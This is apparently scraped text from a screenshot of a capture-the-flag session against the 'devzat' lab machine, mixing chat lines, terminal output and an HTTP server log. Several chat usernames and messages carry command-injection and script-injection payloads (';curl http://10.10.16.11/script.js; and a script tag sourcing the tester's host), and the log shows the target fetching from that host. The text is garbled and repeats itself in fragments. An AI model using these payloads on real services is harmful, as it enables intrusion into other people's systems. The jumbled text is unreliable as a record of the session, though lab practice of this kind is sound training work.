 test: asd
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) has left the chat
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) stayed on for 1 minute
test: <script src="http://10.10.16.11/script.js">
devbot: <script-src="[http://10.10.1](http://10.10.1) has joined the chat
7 minutes in
<script-src="http://10.10.1: clear
<script-src="http://10.10.1: id
<script-src="http://10.10.1: ';curl [http://10.10.16.11/script.js](http://10.10.16.11/script.js);
<script-src="http://10.10.1: asd
<script-src="http://10.10.1: ![](http://10.10.16.11/script.jpg)
test:
ssh test@devzat.htb -p 8000
# configuration file, and defaults at the end.
# Site-wide defaults for some commonly used options.  For a comprehensive
# list of available options, their meanings and defaults, please see the
# ssh_config(5) man page.
Include /etc/ssh/ssh_config.d/*.conf
Host *
[ Wrote 54 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/
nano /etc/ssh/ssh_config
devbot: devbot has joined the chat
devbot: aw
devbot: dwa
devbot: exit
devbot: quit
devbot: devbot has left the chat
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) has joined the chat
';-curl-http://10.10.16.11:: ad
1 minute earlier
';-curl-http://10.10.16.11:: dwa
';-curl-http://10.10.16.11:: as
test: asd
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) has left the chat
devbot: ';-curl-[http://10.10.16.11:](http://10.10.16.11:) stayed on for 1 minute
test: <script src="http://10.10.16.11/script.js">
Welcome to the chat. There is one more user
devbot: <script-src="[http://10.10.1](http://10.10.1) has joined the chat
<script-src="http://10.10.1: clear
<script-src="http://10.10.1: id
<script-src="http://10.10.1: ';curl [http://10.10.16.11/script.js](http://10.10.16.11/script.js);
<script-src="http://10.10.1: asd
1 minute in
<script-src="http://10.10.1: ![](http://10.10.16.11/script.jpg)
<script-src="http://10.10.1:
<script-src="http://10.10.1:
valid_lft forever preferred_lft forever
12: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state U
link/none
inet 10.10.16.11/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:4::1009/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::5ba9:fbeb:cffe:cb01/64 scope link stable-privacy
valid_lft forever preferred_lft forever
Ξ Machines/devzat → http-python-server
Serving HTTP on 0.0.0.0 port 9999 (http://0.0.0.0:9999/) ...
^C
Keyboard interrupt received, exiting.
Ξ Machines/devzat → python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
Ξ Machines/devzat → sudo !!
Ξ Machines/devzat → sudo python3 -m http.server 80
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.118 - - [11/Mar/2022 06:10:36] code 404, message File not found
10.10.11.118 - - [11/Mar/2022 06:10:36] "GET /script.jpg HTTP/1.1" 404 -
10.10.11.118 - - [11/Mar/2022 06:10:37] code 404, message File not found
10.10.11.118 - - [11/Mar/2022 06:10:37] "GET /script.jpg HTTP/1.1" 404 -